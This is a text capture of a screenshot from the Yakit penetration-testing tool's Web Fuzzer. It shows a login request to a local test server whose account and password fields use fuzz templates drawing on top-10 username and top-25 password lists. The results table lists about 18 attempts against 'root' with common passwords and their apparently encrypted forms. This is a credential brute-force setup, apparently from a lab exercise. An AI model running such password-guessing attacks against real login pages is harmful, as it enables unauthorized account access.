 Yakit-本地模式
CPU 17%
127.0.0.1 48720
手工渗测 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner
MITM 交互式劫持 Web Fuzzer Websocket Fuzzer Yso-Java Hack
MITM Payload 管理 Web Fuzzer
Web Fuzzer-[1]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史
Request 数据包扫描 热加载 URL
1 POST /logining HTTP/1.1
2 Host: 127.0.0.1:2362
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Length: 114
7 Content-Type: application/json;charset=UTF-8
8 Cookie: COOKIE_ID_T=51f7e149c57248c9b3aa59e8457ab6fd; code=P9SA
9 Origin: http://127.0.0.1:2362
10 Referer: http://127.0.0.1:2362/login
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
12 X-Requested-With: XMLHttpRequest
13
14 {"account":"{{x(user_top10)}}","password":"{{yak(handle|{{x(pass_top25)}})}}
","code":"p9sa","token":"51f7e149c57248c9b3aa59e8457ab6fd"}
Responses 成功[249] 失败[1] 提取响应数据 导出数据
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
0 POST 200 55 1.000 1.000 root,luId/Wz/ETQWqKY7IzK4fw==,7777777 详情
1 POST 200 55 1.000 1.000 root,SagwVeFAgbC1XniUyTPNaA==,qwertyuiop 详情
2 POST 200 55 1.000 1.000 root,VgOcRpqh8jKl2CPn3xi1sg==,123456 详情
3 POST 200 55 1.000 1.000 root,zg80L5ejRV6OlI8SpD3EqA==,qwerty 详情
4 POST 200 55 1.000 1.000 root,8YnMxWZiLBxSnzox6zrmsw==,654321 详情
5 POST 200 55 1.000 1.000 root,PC8F9z9evgs0X2N+3lWAog==,555555 详情
6 POST 200 55 1.000 1.000 root,oH9eJyvUPqVTm7gFLcKJ7g==,12345679 详情
7 POST 200 55 1.000 1.000 root,8mfcdLxm6yBJaRvX0Y+01A==,111111 详情
8 POST 200 55 1.000 1.000 root,a4DIgW3+r1gPPKTH2eJiqQ==,1234567890 详情
9 POST 200 55 1.000 1.000 root,D/sDjJp0AQHhYhUSPl6vKA==,1q2w3e4r 详情
10 POST 200 55 1.000 1.000 root,ez2XbDfrjhvVYyILZsPmKQ==,666666 详情
11 POST 200 55 1.000 1.000 root,7jup0yPx/+HNDPwXGNeXKA==,12345678 详情
12 POST 200 55 1.000 1.000 root,v6G/FmD84jrGhwc4th5K0w==,18atcskd2w 详情
13 POST 200 55 1.000 1.000 root,4JzOQqvhTjD4zxCpAoJh/A==,123321 详情
14 POST 200 55 1.000 1.000 root,rlm+jJLphNgv9RNTHH7qZw==,1234567 详情
15 POST 200 55 1.000 1.000 root,+6O623ZfKXf86mZQo9PYFw==,mynoob 详情
16 POST 200 55 1.000 1.000 root,RiO4rPU4OGFg2LiE1xeKdw==,password 详情
17 POST 200 55 1.000 1.000 root,Wydbvys5O0lkT+fUgWTzZg==,987654321 详情